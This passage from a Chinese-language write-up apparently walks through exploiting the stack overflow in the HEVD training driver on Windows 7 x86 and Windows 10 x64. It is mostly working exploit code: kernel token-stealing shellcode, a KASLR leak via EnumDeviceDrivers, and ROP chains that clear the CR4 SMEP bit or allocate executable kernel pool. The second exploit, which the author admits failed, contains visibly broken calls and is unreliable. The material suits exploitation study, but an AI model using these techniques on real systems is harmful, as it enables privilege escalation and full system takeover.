   +0x03c GDT              : Ptr32 _KGDTENTRY
   +0x040 TSS              : Ptr32 _KTSS
   +0x044 MajorVersion     : Uint2B
   +0x046 MinorVersion     : Uint2B
   +0x048 SetMember        : Uint4B
   +0x04c StallScaleFactor : Uint4B
   +0x050 SpareUnused      : UChar
   +0x051 Number           : UChar
   +0x052 Spare0           : UChar
   +0x053 SecondLevelCacheAssociativity : UChar
   +0x054 VdmAlert         : Uint4B
   +0x058 KernelReserved   : [14] Uint4B
   +0x090 SecondLevelCacheSize : Uint4B
   +0x094 HalReserved      : [16] Uint4B
   +0x0d4 InterruptMode    : Uint4B
   +0x0d8 Spare1           : UChar
   +0x0dc KernelReserved2  : [17] Uint4B
   +0x120 PrcbData         : _KPRCB

3: kd> dt _KPRCB
nt!_KPRCB
   +0x000 MinorVersion     : Uint2B
   +0x002 MajorVersion     : Uint2B
   +0x004 CurrentThread    : Ptr32 _KTHREAD
首先从KPCR的0x124偏移处获取CurrentThread
再从CurrentThread的0x50偏移处获取Eprocess的地址,并保存此时的Eprocess地址
windows的system的进程ID一般都是0x4

在_EPROCESS的0xb8处有一个ActiveProcessLinks字段
0: kd> dt _EPROCESS
nt!_EPROCESS
   +0x000 Pcb              : _KPROCESS
   +0x098 ProcessLock      : _EX_PUSH_LOCK
   +0x0a0 CreateTime       : _LARGE_INTEGER
   +0x0a8 ExitTime         : _LARGE_INTEGER
   +0x0b0 RundownProtect   : _EX_RUNDOWN_REF
   +0x0b4 UniqueProcessId  : Ptr32 Void
   +0x0b8 ActiveProcessLinks : _LIST_ENTRY
   +0x0c0 ProcessQuotaUsage : [2] Uint4B
   +0x0c8 ProcessQuotaPeak : [2] Uint4B
   +0x0d0 CommitCharge     : Uint4B
   +0x0d4 QuotaBlock       : Ptr32 _EPROCESS_QUOTA_BLOCK
   +0x0d8 CpuQuotaBlock    : Ptr32 _PS_CPU_QUOTA_BLOCK
   +0x0dc PeakVirtualSize  : Uint4B
   +0x0e0 VirtualSize      : Uint4B
   +0x0e4 SessionProcessLinks : _LIST_ENTRY
   +0x0ec DebugPort        : Ptr32 Void
   +0x0f0 ExceptionPortData : Ptr32 Void
   +0x0f0 ExceptionPortValue : Uint4B
   +0x0f0 ExceptionPortState : Pos 0, 3 Bits
   +0x0f4 ObjectTable      : Ptr32 _HANDLE_TABLE
   +0x0f8 Token            : _EX_FAST_REF
用于链接所有的进程结构
0: kd> dt _LIST_ENTRY
nt!_LIST_ENTRY
   +0x000 Flink            : Ptr32 _LIST_ENTRY
   +0x004 Blink            : Ptr32 _LIST_ENTRY
这样不停的遍历直到找到PID为4的system则进行提权操作,提权操作就是将此时system的Token字段复制到此前保存的进程结构中完成提权
综上我们可以写出一份简单且完整的exp
#include <stdio.h>
#include <Windows.h>

__declspec(naked) void shellcode() {
  __asm {
    pushad
    xor eax, eax
    mov eax, dword ptr fs : [eax + 124h]
    mov eax, dword ptr[eax + 50h]
    mov ecx, eax
    mov edx, 4

SearchSystemPID :
    mov eax, dword ptr[eax + 0B8h]
    sub eax, 0B8h
    cmp dword ptr[eax + 0B4h], edx
    jne SearchSystemPID

    mov edx, dword ptr[eax + 0F8h]
    mov dword ptr[ecx + 0F8h], edx
    popad
    xor eax, eax
    pop ebp
    ret 8
  }
}

int main()
{
  HANDLE hDriver = CreateFile(L"\\\\.\\HacksysExtremeVulnerableDriver", GENERIC_READ | GENERIC_WRITE, 0, NULL, OPEN_EXISTING, 0, NULL);
  if (hDriver == INVALID_HANDLE_VALUE)
  {
    printf("[!] Error while creating a handle to the driver: %d\n", GetLastError());
    exit(1);
  }

  int bufSize = 0x824;

  void* uBuffer = VirtualAlloc(NULL, bufSize, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
  if (uBuffer == NULL) {

    printf("VirtualAlloc failed with error: %d\n", GetLastError());
    return;
  }
  RtlFillMemory(uBuffer, bufSize, '\x41');
  *(ULONG_PTR*)((BYTE*)uBuffer + bufSize - sizeof(ULONG_PTR)) = (ULONG_PTR)shellcode;
  ULONG BytesReturned;
  DeviceIoControl(hDriver,
    0x222003,
    (LPVOID)uBuffer,
    (DWORD)bufSize,
    NULL,
    0,
    &BytesReturned,
    NULL);

  system("cmd.exe");
  system("pause");
  return 0;
}
x64
Windows系统在Windows 8和Windows Server 2012中首次引入了SMEP(Supervisor Mode Execution Protection)保护机制。SMEP通过硬件支持(如Intel的SMEP功能)防止内核模式代码执行用户空间的内存,增强了系统的安全性,减少了内核漏洞的利用风险。
在win7_32的环境下,由于没有smep的存在,我们直接将程序的执行流控制到用户态执行shellcode即可完成提权操作
但这招在win10_x64下显然没有办法成功,那么该如何利用这个漏洞呢
两个方法:
- 通过将CR4寄存器的第20位置零,关闭smep保护
- 不与用户空间产生交际,完全在内核空间完成提权
第二种方法我们则要么能够在内核空间中找到一个可写可执行的位置,或者完全利用gadget进行提权(这显然更难)
而如果是第一种方法,如果开启了kpti保护那又更难办,kpti的作用是隔离内核页表与用户页表,然而基于x86_64的实现同时也会在内核态时将用户空间标记为不可执行
这里我们就不难为自己了,就按照默认设置中的无kpti保护
kaslr
两种方法还都受着Kaslr的影响,那么一步一步来,先让我们开始解决Kaslr
解决kaslr的方法无论win还是linux,内核态还是用户态,无非就是泄露内存地址并减去偏移得到基址
在linux下这可能很麻烦,例如需要uaf等漏洞控制特殊结构体,并以此泄露残留指针等
但我们此时是windows, Windows 中有一个安全机制称为完整性级别(Integrity Level) ,用于限制进程对系统资源的访问权限
只要我们拥有中完整性级别(普通用户默认启动应用程序所在级别),windows就会开放一些十分有用API给我们
EnumDeviceDrivers 函数存在于 psapi.h 中,可以枚举所有设备驱动程序,包括内核本身,并给出设备驱动程序的基址。它将返回一个设备驱动程序列表,其中第一个就是内核本身
BOOL EnumDeviceDrivers(
LPVOID *lpImageBase,
DWORD cb,
LPDWORD lpcbNeeded
);
写一个验证案例
#include <windows.h>
#include <psapi.h>
#include <vector>
#include <iostream>
void PrintDeviceDrivers() {
std::vector<LPVOID> drivers(1024);
DWORD bytesNeeded;
if (!EnumDeviceDrivers(drivers.data(), static_cast<DWORD>(drivers.size() * sizeof(LPVOID)), &bytesNeeded)) {
std::cerr << "EnumDeviceDrivers failed. Error: " << GetLastError() << std::endl;
return;
}
if (bytesNeeded > drivers.size() * sizeof(LPVOID)) {
drivers.resize(bytesNeeded / sizeof(LPVOID));
if (!EnumDeviceDrivers(drivers.data(), static_cast<DWORD>(drivers.size() * sizeof(LPVOID)), &bytesNeeded)) {
std::cerr << "EnumDeviceDrivers failed after resizing. Error: " << GetLastError() << std::endl;
return;
}
}
std::cout << "Loaded Device Drivers:\n";
for (size_t i = 0; i < bytesNeeded / sizeof(LPVOID); ++i) {
TCHAR driverName[MAX_PATH];
if (GetDeviceDriverBaseName(drivers[i], driverName, MAX_PATH)) {
std::wcout << L"Driver: " << driverName << L" at address " << drivers[i] << std::endl;
}
else {
std::cerr << "Failed to get driver name. Error: " << GetLastError() << std::endl;
}
}
}
int main() {
PrintDeviceDrivers();
return 0;
}
运行测试

ntoskrnl.exe就是内核的核心组件,它的加载基址就是windows内核代码段的加载基址
是的,令人头大的Kaslr保护就这样被轻而易举破解了
exp1
现在让我们尝试第一种解决方案,在ntoskrnl.exe中有这样的gadget
pop rcx; ret;
mov cr4, rcx; ret;
那么我们就完全有能力修改CR4寄存器
通过windbg观察常规状态下cr4寄存器的值

第20位处的值是1,也就代表开启了smep保护,所以需要将其关闭,让后跳转到用户内存执行shellcode
shellcode
win10_x64的内核提权shellcode本质上与win7_x32下区别并不太大,但依然会有一些区别
这里依然采用常见的token窃取提权方式,不过针对win10_x64环境需要对shellcode做出一些改变
在github上找到一段有效的shellcoekristal-g.github.io/assets/code/shellcode_fix_stack_pivot.asm at master · Kristal-g/kristal-g.github.io
SECTION .start_magic
db "magic1"

SECTION .text
;db 0xcc

start:
    xor rax, rax
    mov rax, [gs:rax + 188h]        ; gs[0] == KPCR, Get KPCRB.CurrentThread field
    mov rax, [rax+0xb8]     ; Get (KAPC_STATE)ApcState.Process (our EPROCESS)
    mov r9, rax;            ; Backup target EPROCESS at r9

    ; loop processes list
    mov rax, [rax + 0x448]  ; +0x448 ActiveProcessLinks : _LIST_ENTRY.Flink; Read first link
    mov rax, [rax]          ; Follow the first link
system_process_loop:
    mov rdx, [rax - 0x8]    ; ProcessId
    mov r8, rax;            ; backup system EPROCESS.ActiveProcessLinks pointer at r8
    mov rax, [rax]          ; Next process
    cmp rdx, 4          ; System PID
    jnz system_process_loop

    mov rdx, [r8 + 0x70]
    and rdx, 0xfffffffffffffff8         ; Ignore ref count
    mov rcx, [r9 + 0x4b8]
    and rcx, 0x7
    add rdx, rcx                ; put target's ref count into our token
    mov [r9 + 0x4b8], rdx       ; rdx = system token; KPROCESS+0x4b8 is the Token, KPROCESS+0x448 is the process links - 0x70 is the diff

    ;db 0xcc
ret_to_usermode:
    ;sti
    mov rax, [gs:0x188]     ; _KPCR.Prcb.CurrentThread
    mov cx, [rax + 0x1e4]       ; KTHREAD.KernelApcDisable
    inc cx
    mov [rax + 0x1e4], cx
    mov rdx, [rax + 0x90]   ; ETHREAD.TrapFrame
    mov rcx, [rdx + 0x168]  ; ETHREAD.TrapFrame.Rip
    mov r11, [rdx + 0x178]  ; ETHREAD.TrapFrame.EFlags
    mov rsp, [rdx + 0x180]  ; ETHREAD.TrapFrame.Rsp
    mov rbp, [rdx + 0x158]  ; ETHREAD.TrapFrame.Rbp
    ;db 0xcc
    xor eax, eax    ; return STATUS_SUCCESS to NtDeviceIoControlFile
    swapgs
    o64 sysret  ; nasm shit

SECTION .end_magic
db "magic2"
可以看到shellcode整体上除了相关结构的偏移不一致外,主要差异为
- 对token指针的引用计数位段进行清空
- 额外对CurrentThread->KernelApcDisable字段加1,保证APC状态的一致,避免BSOD
APC_INDEX_MISMATCH
- 更合规的内核态退出结尾
使用nasm将其编译后
nasm -f win64 sc.asm -o sc.obj
再使用ida等工具获取shellcode

完整的exp
#include <stdio.h>
#include <Windows.h>
#include <winternl.h>
#include <Psapi.h>

#define QWORD ULONGLONG

BYTE dst_sc[] =
{
    0x48, 0x31, 0xC0, 0x65, 0x48, 0x8B, 0x80, 0x88, 0x01, 0x00,
    0x00, 0x48, 0x8B, 0x80, 0xB8, 0x00, 0x00, 0x00, 0x49, 0x89,
    0xC1, 0x48, 0x8B, 0x80, 0x48, 0x04, 0x00, 0x00, 0x48, 0x8B,
    0x00, 0x48, 0x8B, 0x50, 0xF8, 0x49, 0x89, 0xC0, 0x48, 0x8B,
    0x00, 0x48, 0x83, 0xFA, 0x04, 0x75, 0xF0, 0x49, 0x8B, 0x50,
    0x70, 0x48, 0x83, 0xE2, 0xF8, 0x49, 0x8B, 0x89, 0xB8, 0x04,
    0x00, 0x00, 0x48, 0x83, 0xE1, 0x07, 0x48, 0x01, 0xCA, 0x49,
    0x89, 0x91, 0xB8, 0x04, 0x00, 0x00, 0x65, 0x48, 0x8B, 0x04,
    0x25, 0x88, 0x01, 0x00, 0x00, 0x66, 0x8B, 0x88, 0xE4, 0x01,
    0x00, 0x00, 0x66, 0xFF, 0xC1, 0x66, 0x89, 0x88, 0xE4, 0x01,
    0x00, 0x00, 0x48, 0x8B, 0x90, 0x90, 0x00, 0x00, 0x00, 0x48,
    0x8B, 0x8A, 0x68, 0x01, 0x00, 0x00, 0x4C, 0x8B, 0x9A, 0x78,
    0x01, 0x00, 0x00, 0x48, 0x8B, 0xA2, 0x80, 0x01, 0x00, 0x00,
    0x48, 0x8B, 0xAA, 0x58, 0x01, 0x00, 0x00, 0x31, 0xC0, 0x0F,
    0x01, 0xF8, 0x48, 0x0F, 0x07
};

QWORD getBaseAddr(LPCWSTR drvName) {
  LPVOID drivers[512];
  DWORD cbNeeded;
  int nDrivers, i = 0;
  if (EnumDeviceDrivers(drivers, sizeof(drivers), &cbNeeded) && cbNeeded < sizeof(drivers)) {
    WCHAR szDrivers[512];
    nDrivers = cbNeeded / sizeof(drivers[0]);
    for (i = 0; i < nDrivers; i++) {
      if (GetDeviceDriverBaseName(drivers[i], szDrivers, sizeof(szDrivers) / sizeof(szDrivers[0]))) {
        if (wcscmp(szDrivers, drvName) == 0) {
          return (QWORD)drivers[i];
        }
      }
    }
  }
  return 0;
}

int main()
{
  HANDLE hDriver = CreateFile(L"\\\\.\\HacksysExtremeVulnerableDriver", GENERIC_READ | GENERIC_WRITE, 0, NULL, OPEN_EXISTING, 0, NULL);
  if (hDriver == INVALID_HANDLE_VALUE)
  {
    printf("[!] Error while creating a handle to the driver: %d\n", GetLastError());
    exit(1);
  }

  QWORD ntBase = getBaseAddr(L"ntoskrnl.exe");
  printf("[>] NTBase: %llx\n", ntBase);
  QWORD POP_RCX = ntBase + 0x202e71;
  QWORD MOV_CR4_RCX = ntBase + 0x3a0bd7;

  int index = 0;
  int bufSize = 2072 + 4 * 8;

  LPVOID uBuffer = VirtualAlloc(NULL, bufSize, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
  LPVOID shellcode = VirtualAlloc(NULL, 256, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
  RtlFillMemory(uBuffer, bufSize, '\x41');
  RtlCopyMemory(shellcode, dst_sc, 256);

  QWORD* rop = (QWORD*)((QWORD)uBuffer + 2072);

  *(rop + index++) = POP_RCX;
  *(rop + index++) = 0x350ef8 ^ 1UL << 20;
  *(rop + index++) = MOV_CR4_RCX;
  *(rop + index++) = (QWORD)shellcode;

  DeviceIoControl(hDriver, 0x222003, (LPVOID)uBuffer, bufSize, NULL, 0, NULL, NULL);


  printf("[>] Enjoy your shell!\n", ntBase);
  system("cmd");
  return 0;
}
运行结果
exp2
第二种方式怎么试都没成功,明明都已经执行到shellcode了,但总是会有千奇百怪的错误(断点打在不同处竟然结果就会不一样...)
调试调到晕厥,就这样吧以后再研究
对第二种方式完全使用gadget过于困难,所以还是要想办法在内核中执行shellcode,但要执行代码就肯定需要可控的可写可执行内存块
分配内核可执行内存
驱动程序的开发人员可以分配不同类型的内存池。最基本的两类是分页池和非分页池类型。前者分配了一个不可执行的页式内存池以供使用,而后者分配了一个非页式池,默认情况下是可执行的。可以通过调用带有所需参数的 ExAllocatePoolWithTag()函数来执行分配。
PVOID ExAllocatePoolWithTag(
  [in] __drv_strictTypeMatch(__drv_typeExpr)POOL_TYPE PoolType,
  [in] SIZE_T                                         NumberOfBytes,
  [in] ULONG                                          Tag
);
PoolType:指定内存池的类型。常见的类型包括:
NonPagedPool:未分页内存池,分配的内存不会被交换到磁盘,适用于中断服务例程(ISR)等需要快速访问的场景。PagedPool:分页内存池,分配的内存可能会被交换到磁盘,适用于不需要在中断上下文中访问的场景。NonPagedPoolNx:未分页内存池,且内存不可执行(No Execute),适用于安全敏感的场景。PagedPoolNx:分页内存池,且内存不可执行(No Execute)。
NumberOfBytes:要分配的内存大小(以字节为单位)。Tag:用于标识内存分配的标签(4 个字符)。标签通常用于调试和内存泄漏检测。
这个函数无法在用户态使用,但是现在我们已经破除了kaslr,我们已经可以知道他在内核的加载位置了
那么我们可以利用rop去调用这个位置,并设置合适的参数即可
寻找gadget
使用ROPgadget或ropper这样的工具查找C:\Windows\System32\ntoskrnl.exe的gadget
足足找出了12m文本的gadgets,我们需要找怎样的gadget呢,windows的调用约定与linux有所不同,只用四个寄存器作为传参寄存器,剩余用栈传递,分别是rcx, rdx, r8, r9
我们现在要做的是,分配一块可执行的内存,然后将用户态的shellcode复制到内核态使用
我们的ROP链应该像这样
xor ecx, ecx; ret; -> zeroes out our RCX register, which is the first parameter of AllocatePoolWithTag()
pop rdx; ret ; -> pops 0x1000 (4096) to rdx register, which is the second parameter of AllocatePoolWithTag() and indicates the size of the pool
0x1000 -> value of rdx
AllocatePoolWithTag() -> calls the AllocatePoolWithTag function. The address of the allocated pool will then be in rax
mov rcx, rax; ret; -> copies the address to rcx, which will be first parameter of memcpy
pop rdx; ret -> gets the source address from stack. This will be our shellcode in userland that will escalate privileges.
<ADDRESS OF SHELLCODE>
0x0000000140201861: pop r8; ret;  -> gets the size from stack.
<SIZE OF SHELLCODE>
memcpy() -> calls the memcpy function and copies our payload to an executable kernel space
jmp rax; -> jumps to a register which stores the address of our shellcode in kernel land
这是我们能够找到的
0x202e71: pop rcx; ret;
0x0
0x4e13ce: pop rdx; ret;
0x1000
AllocatePoolWithTag()
0x5b6164: push rax; pop r13; ret;
0x2714f6: xchg r8, r13; ret;
0x94133a: mov rcx, r8; mov rax, rcx; ret;
0x4e13ce: pop rdx; ret;
<address of shellcode location in userland>
0x201861: pop r8; ret;
memcpy() -> calls the memcpy function and copies our payload to an executable kernel space
0x24b024: jmp rax;
显然很难找到完美符合要求的gadget,当然实际上因为我们之前已经把所有驱动的基址都打印出来了,也可以去其他的驱动中寻找gadget
不过即使这样,我们还没有完成gadget的编写
因为在x86-64 上的 Microsoft fastcall 调用约定中特有一个特有的概念叫做Shadow Space
Shadow Space 是为函数调用预留的堆栈空间,通常由调用者分配,用于存储前四个通过寄存器传递的参数(RCX, RDX, R8, R9)。
即使参数实际上是通过寄存器传递的,调用者仍然需要在堆栈上分配 32 字节(每个寄存器占 8 字节)的空间。
而我们需要调用的AllocatePoolWithTag()就是这样一个函数(一个分支的汇编如下)
nt!ExAllocatePoolWithTag:
fffff807`39fb8010 48895c2408      mov     qword ptr [rsp+8],rbx
fffff807`39fb8015 48896c2410      mov     qword ptr [rsp+10h],rbp
fffff807`39fb801a 4889742418      mov     qword ptr [rsp+18h],rsi
fffff807`39fb801f 57              push    rdi
fffff807`39fb8020 4156            push    r14
fffff807`39fb8022 4157            push    r15
fffff807`39fb8024 4883ec30        sub     rsp,30h
....
可以看到其函数刚开始就会将rbx,rbp,rsi保存在rsp+8等位置,所以我们直接用上面获得rop链的话,那么我们的rop链就会被覆盖从而失效
所以我们要么在函数开始前sub rsp 0x20 ret结束后add rsp 0x20 ret,要么直接预留0x20无用空间供其写入
显然第二种方法会更简单一些因为我们只需要add rsp 0x20 ret这个gadget
那么我们完整的rop链应该长这样
0x202e71: pop rcx; ret;
0x0
0x4e13ce: pop rdx; ret;
0x1000
AllocatePoolWithTag()
0xa1b718: add rsp, 0x20; ret;
0x0
0x0
0x0
0x0
0x5b6164: push rax; pop r13; ret;
0x2714f6: xchg r8, r13; ret;
0x94133a: mov rcx, r8; mov rax, rcx; ret;
0x4e13ce: pop rdx; ret;
<address of shellcode location in userland>
0x201861: pop r8; ret;
memcpy() -> calls the memcpy function and copies our payload to an executable kernel space
0x02b92f1: jmp rax;
完整的exp
#include <stdio.h>
#include <Windows.h>
#include <winternl.h>
#include <Psapi.h>
#define QWORD ULONGLONG
BYTE dst_sc[] =
{
0x48, 0x31, 0xC0, 0x65, 0x48, 0x8B, 0x80, 0x88, 0x01, 0x00,
0x00, 0x48, 0x8B, 0x80, 0xB8, 0x00, 0x00, 0x00, 0x49, 0x89,
0xC1, 0x48, 0x8B, 0x80, 0x48, 0x04, 0x00, 0x00, 0x48, 0x8B,
0x00, 0x48, 0x8B, 0x50, 0xF8, 0x49, 0x89, 0xC0, 0x48, 0x8B,
0x00, 0x48, 0x83, 0xFA, 0x04, 0x75, 0xF0, 0x49, 0x8B, 0x50,
0x70, 0x48, 0x83, 0xE2, 0xF8, 0x49, 0x8B, 0x89, 0xB8, 0x04,
0x00, 0x00, 0x48, 0x83, 0xE1, 0x07, 0x48, 0x01, 0xCA, 0x49,
0x89, 0x91, 0xB8, 0x04, 0x00, 0x00, 0x65, 0x48, 0x8B, 0x04,
0x25, 0x88, 0x01, 0x00, 0x00, 0x66, 0x8B, 0x88, 0xE4, 0x01,
0x00, 0x00, 0x66, 0xFF, 0xC1, 0x66, 0x89, 0x88, 0xE4, 0x01,
0x00, 0x00, 0x48, 0x8B, 0x90, 0x90, 0x00, 0x00, 0x00, 0x48,
0x8B, 0x8A, 0x68, 0x01, 0x00, 0x00, 0x4C, 0x8B, 0x9A, 0x78,
0x01, 0x00, 0x00, 0x48, 0x8B, 0xA2, 0x80, 0x01, 0x00, 0x00,
0x48, 0x8B, 0xAA, 0x58, 0x01, 0x00, 0x00, 0x31, 0xC0, 0x0F,
0x01, 0xF8, 0x48, 0x0F, 0x07
};
QWORD getBaseAddr(LPCWSTR drvName) {
LPVOID drivers[512];
DWORD cbNeeded;
int nDrivers, i = 0;
if (EnumDeviceDrivers(drivers, sizeof(drivers), &cbNeeded) && cbNeeded < sizeof(drivers)) {
WCHAR szDrivers[512];
nDrivers = cbNeeded / sizeof(drivers[0]);
for (i = 0; i < nDrivers; i++) {
if (GetDeviceDriverBaseName(drivers[i], szDrivers, sizeof(szDrivers) / sizeof(szDrivers[0]))) {
if (wcscmp(szDrivers, drvName) == 0) {
return (QWORD)drivers[i];
}
}
}
}
return 0;
}
PVOID get_kernel_symbol_addr(const char* symbol, PVOID ntbase) {
PVOID kernelBaseAddr;
HMODULE userKernelHandle;
PCHAR functionAddress;
unsigned long long offset;
kernelBaseAddr = ntbase;
userKernelHandle = LoadLibraryA("C:\\Windows\\System32\\ntoskrnl.exe");
if (userKernelHandle == INVALID_HANDLE_VALUE) {
return NULL;
}
functionAddress = (PCHAR)GetProcAddress(userKernelHandle, symbol);
if (functionAddress == NULL) {
return NULL;
}
offset = functionAddress - ((PCHAR)userKernelHandle);
return (PVOID)(((PCHAR)kernelBaseAddr) + offset);
}
int main()
{
HANDLE hDriver = CreateFile(L"\\\\.\\HacksysExtremeVulnerableDriver", GENERIC_READ | GENERIC_WRITE, 0, NULL, OPEN_EXISTING, 0, NULL);
if (hDriver == INVALID_HANDLE_VALUE)
{
printf("[!] Error while creating a handle to the driver: %d\n", GetLastError());
exit(1);
}
QWORD ntBase = getBaseAddr(L"ntoskrnl.exe");
printf("[>] NTBase: %llx\n", ntBase);
unsigned long long add_rsp_20h_ret = ntBase + 0xa1b718;
unsigned long long pop_rcx_ret = ntBase + 0x202e71;
unsigned long long pop_rdx_ret = ntBase + 0x4e13ce;
unsigned long long push_rax_pop_r13_ret = ntBase + 0x5b6164;
unsigned long long xchg_r8_r13_ret = ntBase + 0x2714f6;
unsigned long long mov_rcx_r8_mov_rax_rcx_ret = ntBase + 0x94133a;
unsigned long long pop_r8_ret = ntBase + 0x201861;
unsigned long long jmp_rax = ntBase + 0x24b024;
unsigned long long kernel_exallocatepoolwithtag = (unsigned long long) get_kernel_symbol_addr("ExAllocatePoolWithTag", ntBase);
unsigned long long kernel_memcpy = (unsigned long long) get_kernel_symbol_addr("memcpy", ntBase);
int index = 0;
int bufSize = 2072 + 19 * 8;
LPVOID uBuffer = VirtualAlloc(NULL, bufSize, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
LPVOID shellcode = VirtualAlloc(NULL, 256, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
RtlFillMemory(uBuffer, bufSize, '\x41');
RtlCopyMemory(shellcode, bufSize, 145);
QWORD* rop = (QWORD*)((QWORD)uBuffer + 2072);
*(rop + index++) = pop_rcx_ret;
*(rop + index++) = 0;
*(rop + index++) = pop_rdx_ret;
*(rop + index++) = 145;
*(rop + index++) = kernel_exallocatepoolwithtag;
*(rop + index++) = add_rsp_20h_ret;
index += 4;
*(rop + index++) = push_rax_pop_r13_ret;
*(rop + index++) = xchg_r8_r13_ret;
*(rop + index++) = mov_rcx_r8_mov_rax_rcx_ret;
*(rop + index++) = pop_rdx_ret;
*(rop + index++) = (unsigned long long*)(&shellcode);
*(rop + index++) = pop_r8_ret;
*(rop + index++) = 145;
*(rop + index++) = kernel_memcpy;
*(rop + index++) = jmp_rax;
DeviceIoControl(hDriver, 0x222003, (LPVOID)uBuffer, bufSize, NULL, 0, NULL, NULL);
printf("[>] Enjoy your shell!\n", ntBase);
system("cmd");
return 0;
}
参考
Windows Kernel Exploitation - HEVD x64 Stack Overflow | xct's blog
HEVD Exploit - Stack OverflowGS on Windows 10 RS5 x64 | Kristal’s Notebook
windows10内核态提权方法汇总 | wonderkun's | blog
[Cracking Windows Kernel with HEVD] Chapter 3: Can we rop our way into triggering our shellcode?
